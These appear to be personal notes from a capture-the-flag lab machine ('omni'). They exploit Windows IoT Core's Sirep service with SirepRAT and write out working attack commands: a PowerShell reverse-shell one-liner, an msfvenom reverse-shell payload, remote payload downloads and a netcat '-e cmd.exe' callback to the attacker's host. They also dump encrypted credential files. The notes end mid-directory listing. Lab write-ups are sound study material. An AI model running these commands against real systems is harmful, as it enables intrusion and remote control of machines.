ncalrpc:\[LRPC-326cfc93c0a8761026\]
Protocol: N/A
Provider: N/A
UUID : C27F3C08-92BA-478C-B446-B419C4CEF0E2 v1.0
Bindings:
ncalrpc:\[LRPC-22ee118b593814444c\]
Protocol: N/A
Provider: N/A
UUID : B1EF227E-DFA5-421E-82BB-67A6A129C496 v0.0
Bindings:
ncalrpc:\[LRPC-be14dbed971780ee29\]
ncalrpc:\[OLE9BC70C10BB559115E63C3B03753E\]
Protocol: N/A
Provider: N/A
UUID : 0FC77B1A-95D8-4A2E-A0C0-CFF54237462B v0.0
Bindings:
ncalrpc:\[LRPC-be14dbed971780ee29\]
ncalrpc:\[OLE9BC70C10BB559115E63C3B03753E\]
Protocol: N/A
Provider: N/A
UUID : 8EC21E98-B5CE-4916-A3D6-449FA428A007 v0.0
Bindings:
ncalrpc:\[LRPC-be14dbed971780ee29\]
ncalrpc:\[OLE9BC70C10BB559115E63C3B03753E\]
Protocol: N/A
Provider: N/A
UUID : 51A227AE-825B-41F2-B4A9-1AC9557A1018 v1.0 Ngc Pop Key Service
Bindings:
ncalrpc:\[samss lpc\]
ncalrpc:\[SidKey Local End Point\]
ncalrpc:\[protected_storage\]
ncalrpc:\[lsasspirpc\]
ncalrpc:\[lsapolicylookup\]
ncalrpc:\[LSA_EAS_ENDPOINT\]
ncalrpc:\[LSA_IDPEXT_ENDPOINT\]
ncalrpc:\[lsacap\]
ncalrpc:\[LSARPC_ENDPOINT\]
ncalrpc:\[securityevent\]
ncalrpc:\[audit\]
ncacn_np:\\\\omni\[\\pipe\\lsass\]
Protocol: N/A
Provider: N/A
UUID : 8FB74744-B2FF-4C00-BE0D-9EF9A191FE1B v1.0 Ngc Pop Key Service
Bindings:
ncalrpc:\[samss lpc\]
ncalrpc:\[SidKey Local End Point\]
ncalrpc:\[protected_storage\]
ncalrpc:\[lsasspirpc\]
ncalrpc:\[lsapolicylookup\]
ncalrpc:\[LSA_EAS_ENDPOINT\]
ncalrpc:\[LSA_IDPEXT_ENDPOINT\]
ncalrpc:\[lsacap\]
ncalrpc:\[LSARPC_ENDPOINT\]
ncalrpc:\[securityevent\]
ncalrpc:\[audit\]
ncacn_np:\\\\omni\[\\pipe\\lsass\]
Protocol: N/A
Provider: N/A
UUID : B25A52BF-E5DD-4F4A-AEA6-8CA7272A0E86 v2.0 KeyIso
Bindings:
ncalrpc:\[samss lpc\]
ncalrpc:\[SidKey Local End Point\]
ncalrpc:\[protected_storage\]
ncalrpc:\[lsasspirpc\]
ncalrpc:\[lsapolicylookup\]
ncalrpc:\[LSA_EAS_ENDPOINT\]
ncalrpc:\[LSA_IDPEXT_ENDPOINT\]
ncalrpc:\[lsacap\]
ncalrpc:\[LSARPC_ENDPOINT\]
mcalrpc:\[securityevent\]
ncalrpc:\[audit\]
ncacn_np:\\\\omni\[\\pipe\\lsass\]
Protocol: N/A
Provider: N/A
UUID : E3DC38E9-B3AF-4ED1-9CC8-938DE5F16E14 v1.0
Bindings:
ncalrpc:\[LRPC-c287ee4ce6ffbb3d91\]
Protocol: N/A
Provider: N/A
UUID : 64D1D045-F675-460B-8A94-570246B36DAB v1.0 CLIPSVC Default RPC Interface
Bindings:
ncalrpc:\[ClipServiceTransportEndpoint-00001\]
\[\*\] Received 382 endpoints.
Nothing that interesting. What happens if I try to navigate to the 8080 port with my browswer?

Ok, this is something. What is "Windows Device Portal"? Hm, it's some IoT build of Windows, and there's a RAT built in basically?
https://www.zdnet.com/article/new-exploit-lets-attackers-take-control-of-windows-iot-core-devices/
I cloned the github py project SirepRAT. I got an error executing it, the module hexdump cant be imported.
https://github.com/SafeBreach-Labs/SirepRAT
Oh yeah, I never installed python2 pip on my new Kali VM. Need to edit /etc/apt/sources.list and uncomment the deb-src entry, update, apt install python-pip, then I can do pip install hexdump. Also need to install enum34 module.
Now lets see if we can execute code...
\| \~/cybersecurity/Tools/host-tools/git-tools/SirepRAT master ············· 4s 17:48:34 ─╮
❯ python \~/cybersecurity/Tools/host-tools/git-tools/SirepRAT/SirepRAT.py 10.10.10.204 LaunchCommandWithOutput \--return_output \--cmd \"C:\\Windows\\System32\\cmd.exe\" \--args \"ipconfig\" \--v
\-\-\-\-\-\-\-\--
Microsoft Windows \[Version 10.0.17763.107\]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\\windows\\system32\>
\-\-\-\-\-\-\-\--
\<HResultResult \| type: 1, payload length: 4, HResult: 0x0\>
\<OutputStreamResult \| type: 11, payload length: 125, payload peek: \'Microsoft Windows \[Version 10.0.17763.107\]Copyri\'\>
Something happened, but the code didn't execute. Can I run it through PS? Yes.
\| \~/cybersecurity/Tools/host-tools/git-tools/SirepRAT master ············· 4s 17:50:39 ─╮
❯ python \~/cybersecurity/Tools/host-tools/git-tools/SirepRAT/SirepRAT.py 10.10.10.204 LaunchCommandWithOutput \--return_output \--cmd \"C:\\Windows\\System32\\cmd.exe\" \--args \"/c powershell.exe ipconfig\" \--v
\-\-\-\-\-\-\-\--
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::c57f:65:e221:1b2e
Temporary IPv6 Address. . . . . . : dead:beef::6576:54d7:964e:1f36
Link-local IPv6 Address . . . . . : fe80::c57f:65:e221:1b2e%4
IPv4 Address. . . . . . . . . . . : 10.10.10.204
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:9eb2%4
10.10.10.2
\-\-\-\-\-\-\-\--
\<HResultResult \| type: 1, payload length: 4, HResult: 0x0\>
\<OutputStreamResult \| type: 11, payload length: 535, payload peek: \'Windows IP ConfigurationEthernet adapter E\'\>
\<ErrorStreamResult \| type: 12, payload length: 4, payload peek: \'\'\>
Shit, that was pretty easy. There's a module here to upload a full shell I think, let me look at the documentation real quick. Yeah, I'll try to upload a shell and execute it.
\| \~/cybersecurity/Tools/host-tools/git-tools/SirepRAT master ············· 6s 17:52:01 ─╮
❯ python \~/cybersecurity/Tools/host-tools/git-tools/SirepRAT/SirepRAT.py 10.10.10.204 PutFileOnDevice \--remote_path \"C:\\Windows\\System32\\wscipt.exe\" \--data ../../../../htb/shells/winx86-10.10.14.11-443.exe
\<HResultResult \| type: 1, payload length: 4, HResult: 0x0\>
\<HResultResult \| type: 1, payload length: 4, HResult: 0x0\>
\| \~/cybersecurity/Tools/host-tools/git-tools/SirepRAT master ············· 4s 17:55:53 ─╮
❯ python \~/cybersecurity/Tools/host-tools/git-tools/SirepRAT/SirepRAT.py 10.10.10.204 LaunchCommandWithOutput \--return_output \--cmd \"C:\\Windows\\System32\\cmd.exe\" \--args \"/c C:\\Windows\\System32\\wscipt.exe\" \--v
\-\-\-\-\-\-\-\--
The system cannot execute the specified program.
\-\-\-\-\-\-\-\--
\<HResultResult \| type: 1, payload length: 4, HResult: 0x0\>
\<OutputStreamResult \| type: 11, payload length: 50, payload peek: \'The system cannot execute the specified program.\'\>
\<ErrorStreamResult \| type: 12, payload length: 4, payload peek: \'\'\>
Doesn't work. Ok, well I know PS execution works, can I just pop off a one-liner?
\| \~/cybersecurity/Tools/host-tools/git-tools/SirepRAT master ············· INT ✘ 17:59:24 ─╮
❯ python \~/cybersecurity/Tools/host-tools/git-tools/SirepRAT/SirepRAT.py 10.10.10.204 LaunchCommandWithOutput \--return_output \--cmd \"C:\\Windows\\System32\\cmd.exe\" \--args \"/c powershell -nop -c \"\$client = New-Object System.Net.Sockets.TCPClient(\'10.10.14.11\',443);\$stream = \$client.GetStream();\[byte\[\]\]\$bytes = 0..65535\|%{0};while((\$i = \$stream.Read(\$bytes, 0, \$bytes.Length)) -ne 0){;\$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$bytes,0, \$i);\$sendback = (iex \$data 2\>&1 \| Out-String );\$sendback2 = \$sendback + \'PS \' + (pwd).Path + \'\> \';\$sendbyte = (\[text.encoding\]::ASCII).GetBytes(\$sendback2);\$stream.Write(\$sendbyte,0,\$sendbyte.Length);\$stream.Flush()};\$client.Close()\"\" \--v
Ok fuck this lets just go back to basics.
\| \~/cybersecurity/htb/boxes/10.10.10.204-omni ··································· 3s 18:30:50 ─╮
❯ python \~/cybersecurity/Tools/host-tools/git-tools/SirepRAT/SirepRAT.py 10.10.10.204 LaunchCommandWithOutput \--return_output \--cmd \"C:\\Windows\\System32\\cmd.exe\" \--args \"/c net users\" \--v
\-\-\-\-\-\-\-\--
User accounts for \\\\
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Administrator app DefaultAccount
DevToolsUser Guest sshd
WDAGUtilityAccount
The command completed with one or more errors.
\-\-\-\-\-\-\-\--
\<HResultResult \| type: 1, payload length: 4, HResult: 0x0\>
\<OutputStreamResult \| type: 11, payload length: 338, payload peek: \'User accounts for \\\\\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--\'\>
\<ErrorStreamResult \| type: 12, payload length: 4, payload peek: \'\'\>
What is our user profile path?
\| \~/cybersecurity/htb/boxes/10.10.10.204-omni ··································· 3s 18:32:45 ─╮
❯ python \~/cybersecurity/Tools/host-tools/git-tools/SirepRAT/SirepRAT.py 10.10.10.204 LaunchCommandWithOutput \--return_output \--cmd \"C:\\Windows\\System32\\cmd.exe\" \--args \"/c echo {{userprofile}}\" \--v
\-\-\-\-\-\-\-\--
C:\\Data\\Users\\System
\-\-\-\-\-\-\-\--
\<HResultResult \| type: 1, payload length: 4, HResult: 0x0\>
\<OutputStreamResult \| type: 11, payload length: 22, payload peek: \'C:\\Data\\Users\\System\'\>
\<ErrorStreamResult \| type: 12, payload length: 4, payload peek: \'\'\>
Might have gotten file upload...
\| \~/cybersecurity/htb/boxes/10.10.10.204-omni ··································· 4s 18:37:21 ─╮
❯ python \~/cybersecurity/Tools/host-tools/git-tools/SirepRAT/SirepRAT.py 10.10.10.204 LaunchCommandWithOutput \--return_output \--cmd \"C:\\Windows\\System32\\cmd.exe\" \--args \"/c powershell.exe Invoke-WebRequest -Uri <http://10.10.14.11/ps-oneliner.ps1> -OutFile C:\\Data\\Users\\System\\ps.ps1\"
\<HResultResult \| type: 1, payload length: 4, HResult: 0x0\>
\<ErrorStreamResult \| type: 12, payload length: 4, payload peek: \'\'\>
Nope. What about shell this way?
\| \~/cybersecurity/htb/boxes/10.10.10.204-omni ··································· 7s 18:45:51 ─╮
❯ python \~/cybersecurity/Tools/host-tools/git-tools/SirepRAT/SirepRAT.py 10.10.10.204 LaunchCommandWithOutput \--return_output \--cmd \"C:\\Windows\\System32\\cmd.exe\" \--args \"/c powershell.exe Invoke-WebRequest -Uri <http://10.10.14.11/winx86-10.10.14.11-443.exe> -OutFile C:\\Data\\Users\\System\\test.exe\"
\<HResultResult \| type: 1, payload length: 4, HResult: 0x0\>
\<ErrorStreamResult \| type: 12, payload length: 4, payload peek: \'\'\>
I'm having some fucking issues with my quotations and stuff, let me see if I can declare the arg as a variable. Ok. I can.
\~ ····················································································· 13:42:34 ─╮
❯ sireprat \$omni LaunchCommandWithOutput \--return_output \--cmd cmd.exe \--args \$siarg \--v ─╯
\-\-\-\-\-\-\-\--
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::c57f:65:e221:1b2e
Temporary IPv6 Address. . . . . . : dead:beef::6576:54d7:964e:1f36
Temporary IPv6 Address. . . . . . : dead:beef::985c:b716:ebdc:9892
Link-local IPv6 Address . . . . . : fe80::c57f:65:e221:1b2e%4
IPv4 Address. . . . . . . . . . . : 10.10.10.204
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:9eb2%4
10.10.10.2
\-\-\-\-\-\-\-\--
\<HResultResult \| type: 1, payload length: 4, HResult: 0x0\>
\<OutputStreamResult \| type: 11, payload length: 606, payload peek: \'Windows IP ConfigurationEthernet adapter E\'\>
\<ErrorStreamResult \| type: 12, payload length: 4, payload peek: \'\'\>
Now, can I pass a powershell command to it? Yes.
❯ export siarg=\" /c powershell -nop -c \\\"ifconfig\\\"\" ─╯
\~ ····················································································· 14:03:01 ─╮
❯ echo \$siarg ─╯
/c powershell -nop -c \"ifconfig\"
\~ ····················································································· 14:03:07 ─╮
❯ sireprat \$omni LaunchCommandWithOutput \--return_output \--cmd cmd.exe \--args \$siarg \--v ─╯
\-\-\-\-\-\-\-\--
ifconfig : The term \'ifconfig\' is not recognized as the name of a cmdlet,
function, script file, or operable program. Check the spelling of the name, or
if a path was included, verify that the path is correct and try again.
At line:1 char:1
\+ ifconfig
\+ \~\~\~\~\~\~\~\~
\+ CategoryInfo : ObjectNotFound: (ifconfig:String) \[\], CommandNot
FoundException
\+ FullyQualifiedErrorId : CommandNotFoundException
\-\-\-\-\-\-\-\--
\<HResultResult \| type: 1, payload length: 4, HResult: 0x0\>
\<OutputStreamResult \| type: 11, payload length: 430, payload peek: \'ifconfig : The term \'ifconfig\' is not recognized a\'\>
\<ErrorStreamResult \| type: 12, payload length: 4, payload peek: \'\'\>
I still cant use the PS reverse shell oneliner, even with it properly escaped. I should probably try to figure out the architecture.
\~ ············································································· 3s 14:07:08 ─╮
❯ export siarg=\" /c SET Processor \" ─╯
\~ ····················································································· 14:08:09 ─╮
❯ sireprat \$omni LaunchCommandWithOutput \--return_output \--cmd cmd.exe \--args \$siarg \--v ─╯
\-\-\-\-\-\-\-\--
PROCESSOR_ARCHITECTURE=AMD64
PROCESSOR_IDENTIFIER=AMD64 Family 23 Model 1 Stepping 2, AuthenticAMD
PROCESSOR_LEVEL=23
PROCESSOR_REVISION=0102
\-\-\-\-\-\-\-\--
\<HResultResult \| type: 1, payload length: 4, HResult: 0x0\>
\<OutputStreamResult \| type: 11, payload length: 146, payload peek: \'PROCESSOR_ARCHITECTURE=AMD64PROCESSOR_IDENTIFIER\'\>
\<ErrorStreamResult \| type: 12, payload length: 4, payload peek: \'\'\>
Well, I was using a 32-bit payload that whole time yesterday, fuck me. I need to generate a new one that targets Windows x64, then spin up a web server to serve the file.
\| \~/cybersecurity/htb/boxes/10.10.10.204-omni ··········································· 13:15:46 ─╮
❯ msfvenom -p windows/x64/shell_reverse_tcp lhost=10.10.14.16 lport=443 -f exe -o iot.exe ─╯
\[-\] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
\[-\] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: iot.exe
\| \~/cybersecurity/htb/boxes/10.10.10.204-omni ·································· 12s 14:18:25 ─╮
❯ py-serve ─╯
Serving HTTP on 0.0.0.0 port 80 \...
Now I can use PS to initiate a download of the file from my host. First I have to make sure I escaped the download command correctly.
\~ ············································································· 3s 14:08:24 ─╮
❯ export siarg=\" /c powershell -nop -c \\\"Invoke-WebRequest -Uri <http://10.10.14.16/iot.exe> -OutFile C:\\\\Data\\\\Users\\\\System\\\\iot.exe\\\"\"
\~ ······················································································ 14:22:45 ─╮
❯ echo \$siarg ─╯
/c powershell -nop -c \"Invoke-WebRequest -Uri <http://10.10.14.16/iot.exe> -OutFile C:\\Datasers\\System\\iot.exe\"
Looks good. Now I can execute. Looks like the file got grabbed!
\~ ······················································································ 14:23:37 ─╮
❯ sireprat \$omni LaunchCommandWithOutput \--return_output \--cmd cmd.exe \--args \$siarg \--v ─╯
\<HResultResult \| type: 1, payload length: 4, HResult: 0x0\>
\| \~/cybersecurity/htb/boxes/10.10.10.204-omni ·································· 12s 14:18:25 ─╮
❯ py-serve ─╯
Serving HTTP on 0.0.0.0 port 80 \...
10.10.10.204 - - \[14/Sep/2020 14:24:17\] \"GET /iot.exe HTTP/1.1\" 200 -
Now I set my escaped string to call my uploaded payload and check it. Looks good.
\~ ······················································································ 14:26:14 ─╮
❯ export siarg=\" /c start C:\\\\Data\\\\Users\\\\System\\\\iot.exe\" ─╯
\~ ······················································································ 14:26:28 ─╮
❯ echo \$siarg ─╯
/c start C:\\Datasers\\System\\iot.exe
Now I can attempt to execute my payload.
\~ ······················································································ 14:26:30 ─╮
❯ sireprat \$omni LaunchCommandWithOutput \--return_output \--cmd cmd.exe \--args \$siarg \--v ─╯
\<HResultResult \| type: 1, payload length: 4, HResult: 0x0\>
\<ErrorStreamResult \| type: 12, payload length: 4, payload peek: \'\'\>
What the fuck. Can I upload to C:\Users\Public? Is that the problem?
\~ ······················································································ 14:29:00 ─╮
❯ sireprat \$omni LaunchCommandWithOutput \--return_output \--cmd cmd.exe \--args \$siarg \--v ─╯
\<HResultResult \| type: 1, payload length: 4, HResult: 0x0\>
\<ErrorStreamResult \| type: 12, payload length: 4, payload peek: \'\'\>
10.10.10.204 - - \[14/Sep/2020 14:29:07\] \"GET /iot.exe HTTP/1.1\" 200 -
Still not working, let's try uploading a 64 bit version of netcat.
\~ ·············································································· INT ✘ 14:39:13 ─╮
❯ export siarg=\" /c powershell -nop -c \\\"Invoke-WebRequest -Uri <http://10.10.14.16/nc64.exe> -OutFile C:\\\\Data\\\\Users\\\\System\\\\nc64.exe\\\"\"
\~ ······················································································ 14:39:42 ─╮
❯ sireprat \$omni LaunchCommandWithOutput \--return_output \--cmd cmd.exe \--args \$siarg \--v ─╯
\<HResultResult \| type: 1, payload length: 4, HResult: 0x0\>
Still didn't work, let's try uploading it to C:\Users\Public.
\~ ·············································································· INT ✘ 14:46:08 ─╮
❯ export siarg=\" /c powershell -nop -c \\\"Invoke-WebRequest -Uri <http://10.10.14.16/nc64.exe> -OutFile C:\\\\Users\\\\Public\\\\nc64.exe\\\"\"
\~ ·············································································· 3s 14:46:42 ─╮
❯ sireprat \$omni LaunchCommandWithOutput \--return_output \--cmd cmd.exe \--args \$siarg \--v ─╯
\<HResultResult \| type: 1, payload length: 4, HResult: 0x0\>
\<ErrorStreamResult \| type: 12, payload length: 4, payload peek: \'\'\>
File downloaded, now can I get a shell?
\~ ·············································································· INT ✘ 14:47:16 ─╮
❯ export siarg=\"10.10.14.16 443 -e cmd.exe \" ─╯
\~ ······················································································ 14:47:22 ─╮
❯ sireprat \$omni LaunchCommandWithOutput \--return_output \--cmd C:\\\\Users\\\\Public\\\\nc64.exe \--args \$siarg \--v ─╯
\<HResultResult \| type: 1, payload length: 4, HResult: 0x0\>
Yes! What the fuck. That was an adventure. Turns out I just needed the correct nc64 build.
\[\*\] Starting interaction with 5\...
ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::c57f:65:e221:1b2e
Temporary IPv6 Address. . . . . . : dead:beef::6576:54d7:964e:1f36
Temporary IPv6 Address. . . . . . : dead:beef::985c:b716:ebdc:9892
Link-local IPv6 Address . . . . . : fe80::c57f:65:e221:1b2e%4
IPv4 Address. . . . . . . . . . . : 10.10.10.204
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:9eb2%4
10.10.10.2
C:\\windows\\system32\>
User flag is obsfucated?
c:\\Data\\Users\\app\>type user.txt
type user.txt
\<Objs Version=\"1.1.0.1\" xmlns=\"http://schemas.microsoft.com/powershell/2004/04\"\>
\<Obj RefId=\"0\"\>
\<TN RefId=\"0\"\>
\<T\>System.Management.Automation.PSCredential\</T\>
\<T\>System.Object\</T\>
\</TN\>
\<ToString\>System.Management.Automation.PSCredential\</ToString\>
\<Props\>
\<S N=\"UserName\"\>flag\</S\>
\<SS N=\"Password\"\>01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000106600000001000020000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863dc57d7d69ef398e0731a000000000e8000000002000020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf86efebefd8ff075f4e1f8cc00ec156fe26b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb53146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d211990af0986d008a36c133c36f4da2f9406ae7\</SS\>
\</Props\>
\</Obj\>
\</Objs\>
Looks like there is a password for the administrator account in the desktop as well.
c:\\Data\\Users\\app\>type iot-admin.xml
type iot-admin.xml
\<Objs Version=\"1.1.0.1\" xmlns=\"http://schemas.microsoft.com/powershell/2004/04\"\>
\<Obj RefId=\"0\"\>
\<TN RefId=\"0\"\>
\<T\>System.Management.Automation.PSCredential\</T\>
\<T\>System.Object\</T\>
\</TN\>
\<ToString\>System.Management.Automation.PSCredential\</ToString\>
\<Props\>
\<S N=\"UserName\"\>omni\\administrator\</S\>
\<SS N=\"Password\"\>01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa28853640000000002000000000010660000000100002000000000855856bea37267a6f9b37f9ebad14e910d62feb252fdc98a48634d18ae4ebe000000000e80000000020000200000000648cd59a0cc43932e3382b5197a1928ce91e87321c0d3d785232371222f554830000000b6205d1abb57026bc339694e42094fd7ad366fe93cbdf1c8c8e72949f56d7e84e40b92e90df02d635088d789ae52c0d640000000403cfe531963fc59aa5e15115091f6daf994d1afb3c2643c945f2f4b8f15859703650f2747a60cf9e70b56b91cebfab773d0ca89a57553ea1040af3ea3085c27\</SS\>
\</Props\>
\</Obj\>
\</Objs\>
c:\\Data\\Users\\app\>
I should search for any interesting files on this machine first.
PS C:\\\> Get-ChildItem -Recurse -File -force -Path \"C:\\Program Files\" -ErrorAction SilentlyContinue
Get-ChildItem -Recurse -File -force -Path \"C:\\Program Files\" -ErrorAction SilentlyContinue
Directory: C:\\Program Files\\WindowsPowerShell\\Modules\\Json.Net\\7.0.1
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 10/26/2018 11:36 PM 246 Json.Net.psd1
-a\-\-\-- 10/26/2018 11:36 PM 1077 license.txt
-a\-\-\-- 10/26/2018 11:36 PM 484864 Newtonsoft.Json.dll
Directory: C:\\Program Files\\WindowsPowerShell\\Modules\\PackageManagement
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a-h\-- 8/21/2020 12:56 PM 247 r.bat
Directory: C:\\Program
Files\\WindowsPowerShell\\Modules\\PackageManagement\\1.0.0.1
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 10/26/2018 11:36 PM 71168 Microsoft.PackageManagement.Ar
chiverProviders.dll
-a\-\-\-- 10/26/2018 11:36 PM 57856 Microsoft.PackageManagement.Co
reProviders.dll
-a\-\-\-- 10/26/2018 11:36 PM 254464 Microsoft.PackageManagement.dl
l
-a\-\-\-- 10/26/2018 11:36 PM 68608 Microsoft.PackageManagement.Me
taProvider.PowerShell.dll
-a\-\-\-- 10/26/2018 11:37 PM 165376 Microsoft.PowerShell.PackageMa
nagement.dll
-a\-\-\-- 10/26/2018 11:36 PM 16479 PackageManagement.format.ps1xm
l
-a\-\-\-- 10/26/2018 11:36 PM 2338 PackageManagement.psd1
-a\-\-\-- 10/26/2018 11:36 PM 10649 PackageProviderFunctions.psm1
Directory: C:\\Program
Files\\WindowsPowerShell\\Modules\\PackageManagement\\1.0.0.1\\DSCResources
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 10/26/2018 11:37 PM 9395 PackageManagementDscUtilities.
psm1
Directory: C:\\Program Files\\WindowsPowerShell\\Modules\\PackageManagement\\1.0
.0.1\\DSCResources\\en-US
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 10/26/2018 11:37 PM 1750 PackageManagementDscUtilities.
strings.psd1
Directory: C:\\Program Files\\WindowsPowerShell\\Modules\\PackageManagement\\1.0
.0.1\\DSCResources\\MSFT_PackageManagement
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 10/26/2018 11:36 PM 13522 MSFT_PackageManagement.psm1
-a\-\-\-- 10/26/2018 11:36 PM 1080 MSFT_PackageManagement.schema.
mof
Directory: C:\\Program Files\\WindowsPowerShell\\Modules\\PackageManagement\\1.0
.0.1\\DSCResources\\MSFT_PackageManagement\\en-US
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 10/26/2018 11:36 PM 1778 MSFT_PackageManagement.schema.
mfl
-a\-\-\-- 10/26/2018 11:36 PM 2024 MSFT_PackageManagement.strings
.psd1
Directory: C:\\Program Files\\WindowsPowerShell\\Modules\\PackageManagement\\1.0
.0.1\\DSCResources\\MSFT_PackageManagementSource
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 10/26/2018 11:36 PM 24228 MSFT_PackageManagementSource.p
sm1
-a\-\-\-- 10/26/2018 11:36 PM 960 MSFT_PackageManagementSource.s
chema.mof
Directory: C:\\Program Files\\WindowsPowerShell\\Modules\\PackageManagement\\1.0
.0.1\\DSCResources\\MSFT_PackageManagementSource\\en-US
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 10/26/2018 11:35 PM 1778 MSFT_PackageManagementSource.s
chema.mfl
-a\-\-\-- 10/26/2018 11:35 PM 3078 MSFT_PackageManagementSource.s
trings.psd1
Directory: C:\\Program
Files\\WindowsPowerShell\\Modules\\PackageManagement\\1.0.0.1\\en
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 10/26/2018 11:36 PM 4096 Microsoft.PackageManagement.Ar
chiverProviders.resources.dll
-a\-\-\-- 10/26/2018 11:36 PM 6144 Microsoft.PackageManagement.Co
reProviders.resources.dll
-a\-\-\-- 10/26/2018 11:36 PM 6144 Microsoft.PackageManagement.Me
taProvider.PowerShell.resource
s.dll
-a\-\-\-- 10/26/2018 11:36 PM 12288 Microsoft.PackageManagement.re
sources.dll
-a\-\-\-- 10/26/2018 11:36 PM 17408 Microsoft.PowerShell.PackageMa
nagement.resources.dll
Directory: C:\\Program Files\\WindowsPowerShell\\Modules\\Pester\\3.4.0
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
-a\-\-\-- 10/26/2018 11:36 PM 744 Build.bat
-a\-\-\-- 10/26/2018 11:36 PM 1536 build.psake.ps1
-a\-\-\-- 10/26/2018 11:36 PM 14970 CHANGELOG.md
-a\-\-\-- 10/26/2018 11:36 PM 5076 chocolateyInstall.ps1
-a\-\-\-- 10/26/2018 11:36 PM 611 LICENSE
-a\-\-\-- 10/26/2018 11:36 PM 5879 nunit_schema_2.5.xsd
-a\-\-\-- 10/26/2018 11:36 PM 1844 Pester.nuspec
-a\-\-\-- 10/26/2018 11:36 PM 4116 Pester.psd1
-a\-\-\-- 10/26/2018 11:36 PM 26966 Pester.psm1
-a\-\-\-- 10/26/2018 11:36 PM 11157 Pester.Tests.ps1
-a\-\-\-- 10/26/2018 11:36 PM 5804 README.md
Directory: C:\\Program Files\\WindowsPowerShell\\Modules\\Pester\\3.4.0\\bin
Mode LastWriteTime Length Name
